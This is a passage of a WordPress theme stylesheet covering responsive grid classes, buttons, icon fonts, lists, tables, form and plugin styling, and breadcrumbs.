		margin-left: 16.66666667%;
	}

	.col-xs-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-xs-offset-0 {
		margin-left: 0%;
	}
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
	[class*="col-sm-"] {
		float: left;
	}

	.col-sm-12 {
		width: 100%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-pull-12 {
		right: 100%;
	}

	.col-sm-pull-11 {
		right: 91.66666667%;
	}

	.col-sm-pull-10 {
		right: 83.33333333%;
	}

	.col-sm-pull-9 {
		right: 75%;
	}

	.col-sm-pull-8 {
		right: 66.66666667%;
	}

	.col-sm-pull-7 {
		right: 58.33333333%;
	}

	.col-sm-pull-6 {
		right: 50%;
	}

	.col-sm-pull-5 {
		right: 41.66666667%;
	}

	.col-sm-pull-4 {
		right: 33.33333333%;
	}

	.col-sm-pull-3 {
		right: 25%;
	}

	.col-sm-pull-2 {
		right: 16.66666667%;
	}

	.col-sm-pull-1 {
		right: 8.33333333%;
	}

	.col-sm-pull-0 {
		right: auto;
	}

	.col-sm-push-12 {
		left: 100%;
	}

	.col-sm-push-11 {
		left: 91.66666667%;
	}

	.col-sm-push-10 {
		left: 83.33333333%;
	}

	.col-sm-push-9 {
		left: 75%;
	}

	.col-sm-push-8 {
		left: 66.66666667%;
	}

	.col-sm-push-7 {
		left: 58.33333333%;
	}

	.col-sm-push-6 {
		left: 50%;
	}

	.col-sm-push-5 {
		left: 41.66666667%;
	}

	.col-sm-push-4 {
		left: 33.33333333%;
	}

	.col-sm-push-3 {
		left: 25%;
	}

	.col-sm-push-2 {
		left: 16.66666667%;
	}

	.col-sm-push-1 {
		left: 8.33333333%;
	}

	.col-sm-push-0 {
		left: auto;
	}

	.col-sm-offset-12 {
		margin-left: 100%;
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-sm-offset-9 {
		margin-left: 75%;
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-sm-offset-6 {
		margin-left: 50%;
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-sm-offset-3 {
		margin-left: 25%;
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-sm-offset-0 {
		margin-left: 0%;
	}
}

/* Medium devices (desktops, 1025px and up) */
@media (min-width: 1025px) {
	[class*="col-md-"] {
		float: left;
	}

	.col-md-12 {
		width: 100%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-pull-12 {
		right: 100%;
	}

	.col-md-pull-11 {
		right: 91.66666667%;
	}

	.col-md-pull-10 {
		right: 83.33333333%;
	}

	.col-md-pull-9 {
		right: 75%;
	}

	.col-md-pull-8 {
		right: 66.66666667%;
	}

	.col-md-pull-7 {
		right: 58.33333333%;
	}

	.col-md-pull-6 {
		right: 50%;
	}

	.col-md-pull-5 {
		right: 41.66666667%;
	}

	.col-md-pull-4 {
		right: 33.33333333%;
	}

	.col-md-pull-3 {
		right: 25%;
	}

	.col-md-pull-2 {
		right: 16.66666667%;
	}

	.col-md-pull-1 {
		right: 8.33333333%;
	}

	.col-md-pull-0 {
		right: auto;
	}

	.col-md-push-12 {
		left: 100%;
	}

	.col-md-push-11 {
		left: 91.66666667%;
	}

	.col-md-push-10 {
		left: 83.33333333%;
	}

	.col-md-push-9 {
		left: 75%;
	}

	.col-md-push-8 {
		left: 66.66666667%;
	}

	.col-md-push-7 {
		left: 58.33333333%;
	}

	.col-md-push-6 {
		left: 50%;
	}

	.col-md-push-5 {
		left: 41.66666667%;
	}

	.col-md-push-4 {
		left: 33.33333333%;
	}

	.col-md-push-3 {
		left: 25%;
	}

	.col-md-push-2 {
		left: 16.66666667%;
	}

	.col-md-push-1 {
		left: 8.33333333%;
	}

	.col-md-push-0 {
		left: auto;
	}

	.col-md-offset-12 {
		margin-left: 100%;
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-md-offset-9 {
		margin-left: 75%;
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-md-offset-6 {
		margin-left: 50%;
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-md-offset-3 {
		margin-left: 25%;
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-md-offset-0 {
		margin-left: 0%;
	}
}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
	[class*="col-lg-"] {
		float: left;
	}

	.col-lg-12 {
		width: 100%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-pull-12 {
		right: 100%;
	}

	.col-lg-pull-11 {
		right: 91.66666667%;
	}

	.col-lg-pull-10 {
		right: 83.33333333%;
	}

	.col-lg-pull-9 {
		right: 75%;
	}

	.col-lg-pull-8 {
		right: 66.66666667%;
	}

	.col-lg-pull-7 {
		right: 58.33333333%;
	}

	.col-lg-pull-6 {
		right: 50%;
	}

	.col-lg-pull-5 {
		right: 41.66666667%;
	}

	.col-lg-pull-4 {
		right: 33.33333333%;
	}

	.col-lg-pull-3 {
		right: 25%;
	}

	.col-lg-pull-2 {
		right: 16.66666667%;
	}

	.col-lg-pull-1 {
		right: 8.33333333%;
	}

	.col-lg-pull-0 {
		right: auto;
	}

	.col-lg-push-12 {
		left: 100%;
	}

	.col-lg-push-11 {
		left: 91.66666667%;
	}

	.col-lg-push-10 {
		left: 83.33333333%;
	}

	.col-lg-push-9 {
		left: 75%;
	}

	.col-lg-push-8 {
		left: 66.66666667%;
	}

	.col-lg-push-7 {
		left: 58.33333333%;
	}

	.col-lg-push-6 {
		left: 50%;
	}

	.col-lg-push-5 {
		left: 41.66666667%;
	}

	.col-lg-push-4 {
		left: 33.33333333%;
	}

	.col-lg-push-3 {
		left: 25%;
	}

	.col-lg-push-2 {
		left: 16.66666667%;
	}

	.col-lg-push-1 {
		left: 8.33333333%;
	}

	.col-lg-push-0 {
		left: auto;
	}

	.col-lg-offset-12 {
		margin-left: 100%;
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-lg-offset-9 {
		margin-left: 75%;
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-lg-offset-6 {
		margin-left: 50%;
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-lg-offset-3 {
		margin-left: 25%;
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-lg-offset-0 {
		margin-left: 0%;
	}
}

/**
 * Clearfix
 * Apply clearing without adding additional markup
 */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}

/**
 * Flexbox
 * Until we can utilise flexbox natively we can kinda, sorta, attempt to emulate
 * it, in a way
 *
 * Demo: jsfiddle.net/inuitcss/ufUh2
 */
.flexbox {
	display: table;
	width: 100%;
}

/**
     * Nasty hack to circumvent Modernizr conflicts.
     */
html.flexbox {
	display: block;
	width: auto;
	margin-top: 0 !important;
}

.flexbox-item {
	display: table-cell;
	vertical-align: middle;
}

/**
 * Vertical align middle
 */
.valign-middle,
.site-partners-slider .slick-track {
	display: table;
	height: 100%;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}

.valign-middle__item {
	flex-grow: 1;
}

.valign-middle--not {}

@media (min-width: 768px) {

	.page-header-inner>.row,
	.section-lbt-blog {
		display: table;
		height: 100%;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-webkit-box-align: center;
		align-items: center;
	}
}

/*
 * Display
 */
[class*="flex-display"],
.seller-phase-type .wpcf7-form-control {
	-ms-box-orient: horizontal;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
}

.flex-display--primary,
.seller-phase-type .wpcf7-form-control {
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.flex-display--secondary {
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
}

.flex-display--tertiary {
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
}

.flex-display--quaternary {
	-webkit-justify-content: center;
	justify-content: center;
}

.flex-display__item,
.flex-display--flexgrow li {
	flex-grow: 1;
}

.flex-display--not>div,
.flex-display--not>li {
	float: left;
}

@media (min-width: 1025px) {}

/*--------------------------------------------------------------*\
    OBJECTS
    Objects are independent generic stylibf classes or UI peices.
    All styles for objects should be self contained.
    e.g. an object shouldn't rely on trump helpers to apply padding etc.
\*--------------------------------------------------------------*/
/**
 * Buttons
 */
.btn,
[class*='btn-'],
.nav-button a {
	display: inline-block;
	font-family: 'Teko';
	font-weight: 300;
	font-size: 20px;
	line-height: 1em;
	white-space: nowrap;
	color: #000;
	text-transform: uppercase;
	text-decoration: none;
	padding: 10px 19px 6px;
}

.btn {
	border: 2px solid #fcaf17;
	margin-right: 20px;
}

.nav-button a span,
.btn span {
	font-weight: 500;
}

.btn:hover {
	color: #000;
	background-color: #fcaf17;
	text-decoration: none !important;
}

.btn-secondary {
	border: 2px solid #000;
}

.btn-secondary:hover {
	color: #fff;
	background-color: #000;
}

.nav-button,
.btn-tertiary {
	border: 0px;
	background-color: #fcaf17;
	color: #fff;
}

.nav-button:hover,
.btn-tertiary:hover {
	background-color: #f2a102;
}

.btn-tertiary {
	color: #000;
}

.btn-tertiary:hover {
	color: #fff;
	background-color: #000;
}

.btn-quaternary {
	background-color: #000;
	color: #fff;
}

.btn-quaternary:hover {
	color: #000;
	background-color: #fcaf17;
}

.btn-quinary,
.btn-accent {
	font-size: 18px !important;
	text-align: inherit !important;
	padding: 0px !important;
	color: #fcaf17;
}

.btn-quinary:hover {
	color: #000;
}

.btn-accent:hover {
	color: #fff;
}

.btn-quinary:after,
.btn-accent:after {
	padding-left: 3px;
}

.btn-block {
	display: block;
	width: 100%;
	text-align: center;
}

@media (min-width: 600px) {

	.btn,
	[class*='btn-'] {
		font-size: 25px;
		padding: 15px 24px 11px;
		margin-right: 13px;
	}
}

.btn-large {
	padding-top: 22px;
	padding-bottom: 16px;
}

/**
 * Effects
 */
a,
img,
.button,
.search-submit .icon-search,
.js-popup,
.js-popup-close,
.img-with-hover,
.img-with-hover-desc,
input,
button,
select,
textarea,
.selectric,
.site-logo-cont {
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}

textarea {
	-webkit-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-moz-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-ms-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-o-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	transition: height 0ms ease-in-out, border 250ms ease-in-out;
}

/**
 * Icons
 */
@font-face {
	font-family: 'icomoon';
	src: url('../icomoon/fonts/icomoon.eot?42c4pk');
	src: url('../icomoon/fonts/icomoon.eot?42c4pk#iefix') format('embedded-opentype'),
		url('../icomoon/fonts/icomoon.ttf?42c4pk') format('truetype'),
		url('../icomoon/fonts/icomoon.woff?42c4pk') format('woff'),
		url('../icomoon/fonts/icomoon.svg?42c4pk#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"]:before,
[class*=" icon-"]:before,
[class^="icon-"]:after,
[class*=" icon-"]:after,
.slick-arrow:before {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-camera:before {
	content: "\f030";
}

.icon-paper-plane:before,
.icon-send:before,
.icon-share:before {
	content: "\f1d8";
}

.icon-file-text:before {
	content: "\f15c";
}

.icon-print:before {
	content: "\e905";
}

.icon-menu:before {
	content: "\e904";
}

.icon-twitter:before {
	content: "\f081";
}

.icon-facebook:before {
	content: "\f082";
}

.icon-youtube:before {
	content: "\f166";
}

.icon-google-plus:before {
	content: "\f0d4";
}

.icon-linkedin:before {
	content: "\f08c";
}

.icon-envelope:before {
	content: "\f199";
}

.icon-qoute:before {
	content: "\e900";
}

.icon-search:before {
	content: "\e901";
}

.icon-li-icon:before {
	content: "\e91b";
}

.slick-next:before,
.icon-arrow-next:before {
	content: "\e903";
}

.slick-prev:before,
.icon-arrow-prev:before {
	content: "\e902";
}

.icon-close:before {
	content: "\e907";
}

/**
 * Block-list / Matrix
 * Create big blocky lists of content
 *
 * Demo: jsfiddle.net/inuitcss/hR57q
 */
.block-list,
.matrix,
.block-list>li,
.matrix>li {
	border: 0 solid #ccc;
}

.block-list,
.matrix {
	list-style: none;
	margin-left: 0;
	border-top-width: 1px;
}

.block-list>li,
.matrix>li {
	border-bottom-width: 1px;
	padding: 12px;
}

.block-list-link,
.matrix-link {
	display: block;
	padding: 12px;
	margin: -12px;
}

/**
 * Matrix
 *
 * Demo: jsfiddle.net/inuitcss/Y2zrU
 */
.matrix {
	border-left-width: 1px;
}

.matrix>li {
	float: left;
	border-right-width: 1px;
}

/**
 * Multi-list
 *
 * Stack lists into columns
 * Demo: jsfiddle.net/inuitcss/Y2zrU
 */
.multi-list {
	list-style: none;
	margin-left: 0;
}

.multi-list>li {
	float: left;
}

.multi-list-padded>li {
	padding-left: 10px;
	padding-right: 10px;
}

/* TODO: update to match container padding */
/**
 * Apply these classes alongside the `.matrix` or `.multi-list` classes on
 * lists to determine how wide their columns are.
 */
.two-cols>li {
	width: 50%;
}

.three-cols>li {
	width: 33.333%;
}

.four-cols>li {
	width: 25%;
}

.five-cols>li {
	width: 20%;
}

/**
     * Unfortunately we have to qualify this selector in order to bring its
     * specificity above the `.[number]-cols > li` selectors above.
     */
.matrix>.all-cols,
.multi-list>.all-cols {
	width: 100%;
}

/**
 * Tables
 */
table {
	border-collapse: collapse;
	margin-top: 40px;
	/*margin-bottom: 40px;*/
}

.table-full-width {
	width: 100%;
}

td,
th {
	border: 0;
	padding: 15px 20px;
	border-bottom: 1px solid #d8d8d8;
	background-color: #fff;
}

th {
	font-family: 'Teko';
	font-weight: 400;
	font-size: 38px;
	text-transform: uppercase;
	text-align: left;
	background-color: #000;
	color: #fff;
	line-height: 1em;
	padding-top: 11px;
	padding-bottom: 6px;
}

tr:nth-child(even) td {
	background-color: #e6e6e6;
}

tfoot {}

@media (max-width:1024px) {
	td {
		/* display:block; */
		border-bottom: 0px;
		padding-top: 0px;
		padding-bottom: 0px;
		text-align: left !important;
	}

	tr td:first-child {
		padding-top: 15px;
	}

	tr td:last-child {
		padding-bottom: 10px;
	}
}

/**
 * UL / OL listing
 */
ul,
ol {
	padding-left: 0px;
}

li,
.step-counter {
	list-style-type: none;
	margin-bottom: 5px;
	margin-left: 15px;
	padding: 5px 0 0 20px;
	position: relative;
	line-height: 1.3em;
}

li:before,
.step-counter:before {
	position: absolute;
	left: 0;
}

li:before,
.btn-quinary:after,
.btn-accent:after {
	content: '\00bb';
}

/**
 * UL listing
 */
ul li:before {
	font-size: 1.3em;
	top: 6px;
}

ul.list-style-none {
	padding-top: 20px;
	margin-top: 0;
}

.list-style-none li:before,
.selectric-items li:before,
.comment--list li:before,
.slidebanner li:before,
.allmsgs li:before,
.widget_fx_child_menu li:before,
.widget_nav_menu li:before,
.popular-posts li:before, .blog-widget.widget_block li:before {
	display: none;
	padding-left: 0 !important;
	padding-top: 0 !important;
}

.list-style-none li,
.allmsgs,
.allmsgs li,
.widget_fx_child_menu li,
.widget_nav_menu li,
.popular-posts li, .blog-widget.widget_block li {
	padding-left: 0;
	padding-top: 0;
	margin: 0;
}

/**
 * OL listing
 */
body,
ol,
.step-counter-restor {
	counter-reset: counter;
}

ol>li:before,
.step-counter:before {
	counter-increment: counter;
	content: counter(counter)".";
	line-height: 1.5em !important;
	color: #22262c;
}

.step-counter {
	padding-left: 30px;
}

.step-counter:before {
	content: counter(counter);
	font-size: 2em;
	line-height: 1em;
	top: -1px;
}

/**
 * Forms
 */
.form-row {
	margin-bottom: 40px;
	position: relative;
}

select {
	background-color: #fff;
	border: 1px solid #959595;
	width: 100%;
	height: 38px;
	padding: 5px;
	border-radius: 0;
}

label,
.wpcf7-list-item-label {
	font-weight: 700;
	text-transform: uppercase;
	white-space: nowrap;
}

label small,
.wpcf7-radio .wpcf7-list-item-label {
	font-size: 14px;
	font-family: 'Roboto';
	font-weight: 400;
	text-transform: capitalize !important;
}

label small {
	font-size: 12px;
	color: #996600;
	margin-left: 5px;
	white-space: normal;
}

.required {
	color: #fcaf17
}

select[multiple] {
	width: 100%;
}

select[multiple] option: last-child {
	margin-bottom: 14px;
}

textarea {
	resize: none;
	border: none;
}

input[type="search"] {
	-webkit-appearance: none;
}

.selectric,
select[multiple],
select[multiple] option,
textarea,
input[type="text"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
input[type="week"],
input[type="time"] {
	width: 100%;
	padding: 11px 10px;
	line-height: 1.25em;
	color: #000;
	border: 1px solid #f5f5f5;
	border-radius: 0;
	background-color: #f5f5f5;
	-webkit-appearance: none;
}

textarea:focus,
input[type="text"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input[type="time"]:focus {
	border-color: #fcaf17;
}

input[disabled] {
	color: #ccc;
}

input[type="submit"],
button {
	background: none;
	border: 0px;
}

/**
 * page Form custom css
 */
.wpcf7-radio {
	margin-top: 10px;
	margin-bottom: 4px;
}

.seller-file-fields {
	background-color: #f5f5f5;
	display: block;
	text-align: center;
	padding: 20px;
}

.custom-file-upload [type="file"] {
	width: 0.1px;
	height: 0.1px;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	z-index: -1;
}

.custom-file-upload label {
	display: none;
	cursor: pointer;
	font-size: 14px;
	font-weight: normal;
	text-transform: none;
	margin-top: 8px;
}

.custom-file-upload:first-of-type label {
	display: inline-block;
	margin-top: 0;
}

.custom-file-upload label * {
	pointer-events: none;
}

.custom-file-upload label span {
	color: #fff;
	background-color: #333;
	padding: 3px 5px;
	margin-bottom: 5px;
	display: block;
}

.custom-file-upload [type="file"]:focus+label {
	outline: 1px dotted #000;
	outline: -webkit-focus-ring-color auto 5px;
}

.custom-file-upload [type="file"]:focus+label span,
.custom-file-upload [type="file"]+label:hover span {
	background-color: #666;
}

/*Sidebar Form*/
.sidebarform form {
	margin-top: 0px;
}

.sidebarform .form-row {
	margin-bottom: 16px;
}

.sidebarform .icheckbox_minimal,
.sidebarform .iradio_minimal,
.sidebarform .selectric,
.sidebarform .selectric-items ul,
.sidebarform select[multiple],
.sidebarform textarea,
.sidebarform input[type="text"],
.sidebarform input[type="date"],
.sidebarform input[type="datetime"],
.sidebarform input[type="datetime-local"],
.sidebarform input[type="email"],
.sidebarform input[type="month"],
.sidebarform input[type="number"],
.sidebarform input[type="password"],
.sidebarform input[type="search"],
.sidebarform input[type="tel"],
.sidebarform input[type="url"],
.sidebarform input[type="week"],
.sidebarform input[type="time"] {
	border: 1px solid #fff;
	background-color: #fff;
}

.sidebarform textarea:focus,
.sidebarform input[type="text"]:focus,
.sidebarform input[type="date"]:focus,
.sidebarform input[type="datetime"]:focus,
.sidebarform input[type="datetime-local"]:focus,
.sidebarform input[type="email"]:focus,
.sidebarform input[type="month"]:focus,
.sidebarform input[type="number"]:focus,
.sidebarform input[type="password"]:focus,
.sidebarform input[type="search"]:focus,
.sidebarform input[type="tel"]:focus,
.sidebarform input[type="url"]:focus,
.sidebarform input[type="week"]:focus,
.sidebarform input[type="time"]:focus {
	border-color: #000;
}

.sidebarsearchform .icheckbox_minimal,
.sidebarsearchform .iradio_minimal,
.sidebarsearchform .selectric,
.sidebarsearchform .selectric-items ul,
.sidebarsearchform select[multiple],
.sidebarsearchform textarea,
.sidebarsearchform input[type="text"],
.sidebarsearchform input[type="date"],
.sidebarsearchform input[type="datetime"],
.sidebarsearchform input[type="datetime-local"],
.sidebarsearchform input[type="email"],
.sidebarsearchform input[type="month"],
.sidebarsearchform input[type="number"],
.sidebarsearchform input[type="password"],
.sidebarsearchform input[type="search"],
.sidebarsearchform input[type="tel"],
.sidebarsearchform input[type="url"],
.sidebarsearchform input[type="week"],
.sidebarsearchform input[type="time"] {
	border: 1px solid #959595;
	background-color: #fff;
}

.sidebarsearchform input[type="search"]::placeholder {
	color: black;
}

.sidebarsearchform input[type="search"]:-ms-input-placeholder {
	color: black;
}

.sidebarsearchform input[type="search"]::-ms-input-placeholder {
	color: black;
}

/**
 * Selectric v1.9.3
 */
.selectric-wrapper {
	position: relative;
	cursor: pointer;
}

.selectric-responsive {
	width: 100%;
}

.selectric {
	position: relative;
	padding-right: 40px;
	line-height: 20px;
}

.selectric .label {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin: 0;
	padding: 0;
	height: auto;
}

.selectric .button {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 38px;
	height: 100%;
	text-align: center;
	font-size: 20px;
	line-height: 0;
	color: #000;
	line-height: 1.9em;
}

.selectric .button:before {
	font-size: 10px;
	position: relative;
	top: 13px;
}

.selectric-open {
	z-index: 9999;
}

.selectric-open .selectric-items {
	display: block;
}

.selectric-disabled {
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: default;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.selectric-hide-select {
	position: relative;
	overflow: hidden;
	width: 0;
	height: 0;
}

.selectric-hide-select select {
	position: absolute;
	left: -100%;
	display: none;
}

.selectric-input {
	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
	overflow: hidden !important;
	clip: rect(0, 0, 0, 0) !important;
	margin: 0 !important;
	padding: 0 !important;
	width: 1px !important;
	height: 1px !important;
	outline: none !important;
	border: none !important;
	*font: 0/0 a !important;
	background: none !important;
}

.selectric-temp-show {
	position: absolute !important;
	visibility: hidden !important;
	display: block !important;
}

/* Items box */
.selectric-items {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	border: 0;
	z-index: 999;
	text-transform: capitalize;
}

.selectric-items .selectric-scroll {
	height: 100%;
	overflow: auto;
}

.selectric-above .selectric-items {
	top: auto;
	bottom: 100%;
}

.selectric-items ul {
	list-style: none;
	padding: 0;
	margin: 0;
	/*border: 1px solid #005a9e;*/
}

.selectric-items li {
	display: block;
	cursor: pointer;
	margin: 0;
	padding: 11px 13px;
	background: #fff;
	color: #22262c;
}

.selectric-items li.selected,
.selectric-items li:hover,
select[multiple] option:hover,
select[multiple] option[selected=selected],
.selectric-items li.selected,
select[multiple] option[selected=selected] {
	background-color: #f6f6f6;
}

.selectric-items .disabled {
	filter: alpha(opacity=50);
	opacity: 0.5;
	cursor: default !important;
	background: none !important;
	color: #666 !important;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.selectric-items .selectric-group .selectric-group-label {
	font-weight: bold;
	padding-left: 10px;
	cursor: default;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background: none;
	color: #444;
}

.selectric-items .selectric-group.disabled li {
	filter: alpha(opacity=100);
	opacity: 1;
}

.selectric-items .selectric-group li {
	padding-left: 25px;
}

/**
 * iCheck plugin Minimal skin, black
 */
.icheckbox_minimal,
.iradio_minimal {
	display: inline-block;
	*display: inline;
	vertical-align: middle;
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	cursor: pointer;
	position: relative;
	top: -3px;
}

.iradio_minimal,
.iradio_minimal:before {
	border-radius: 50%;
}

.icheckbox_minimal.checked:before {
	content: '\2713';
}

.icheckbox_minimal:before,
.iradio_minimal:before {
	position: absolute;
	left: 2px;
	display: none;
	color: #333;
}

.icheckbox_minimal:before {
	font-size: 16px;
	font-weight: bold;
	top: -2px;
	left: 2px;
}

.iradio_minimal:before {
	content: '';
	width: 8px;
	height: 8px;
	top: 3px;
	left: 3px;
}

.icheckbox_minimal.checked:before,
.iradio_minimal.checked:before {
	display: block;
}

.icheckbox_minimal.disabled,
.iradio_minimal.disabled {
	color: #999;
	border-color: #999;
	cursor: default;
}

.iradio_minimal.disabled:before {
	background: #999;
}

/*
 * Form Fields Active and focus css
 */
textarea:focus,
input[type="text"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"].not('.calc-block__input--readonly'):focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
input[type="time"]:focus {
	border-color: #fcaf17;
}

.icheckbox_minimal,
.iradio_minimal,
.iradio_minimal.hover,
.icheckbox_minimal.hover,
.icheckbox_minimal.checked,
.iradio_minimal.checked {
	border: 1px solid #292929;
}

.iradio_minimal:before {
	background: #292929;
}

/**
 * CF7 Style
 */
.wpcf7-form-control-wrap {}

.wpcf7-not-valid: focus,
.selectric-wpcf7-validates-as-required.selectric-hover .selectric {
	border-color: #d50000 !important;
	background: #fcf3f3 !important;
	color: #d50000 !important;
	box-shadow: 0 0 2px #d50000 !important;
}

.wpcf7-form-control-wrap {
	position: relative;
	display: block;
}

.wpcf7-not-valid-tip {
	font-size: 10px;
	line-height: 1em;
	color: #d50000 !important;
	/*display: none !important;*/
	position: absolute;
	top: -13px;
	right: 0;
	width: auto;
}

.wpcf7-response-output[role='alert'] {
	padding: 10px;
	background: #eee;
	margin-bottom: 10px;
	margin-top: 20px;
}

.screen-reader-response ul,
.screen-reader-response {
	display: none !important;
}

/*Checkbox and radio style*/
.wpcf7-checkbox,
.wpcf7-radio,
.mc4wp-checkbox-contact_form_7 {
	display: block;
}

.wpcf7-list-item {
	display: block;
	padding-bottom: 5px;
}

.wpcf7-form-mailpoint .wpcf7-list-item {
	display: inline-block;
	padding-bottom: 0px;
	margin-right: 15px;
}

span.wpcf7-list-item label,
.mc4wp-checkbox-contact_form_7 label {
	/*font-weight: 400;
	text-transform: none;
	font-size: 16px;*/
	cursor: pointer;
}

.wpcf7-list-item-label {
	margin-left: 8px;
}

@media (min-width: 600px) {}

@media (min-width: 768px) {}

@media (min-width: 1025px) {}

@media (min-width: 1200px) {}

/**
 * Breadcrumbs
 */
.breadcrumbs {
	background-color: #e6e6e6;
	color: #262626;
	font-family: 'Teko';
	font-weight: 300;
	text-transform: uppercase;
	line-height: 0;
	font-size: 20px;
	overflow: hidden;
}

.breadcrumbs a,
.breadcrumbs .breadcrumb_last {
	color: #262626;
	text-decoration: none;
	padding: 10px 25px;
	font-size: 22px;
	line-height: 1em;
	position: relative;
	display: inline-block;
}

.breadcrumbs a:before,
.breadcrumbs .breadcrumb_last:before {
	content: '';
	border-left: 1px solid #cdcdcd;
	height: 100%;
	position: absolute;
	right: 0;
	bottom: 0;
	-webkit-transform: rotate(27deg);
}

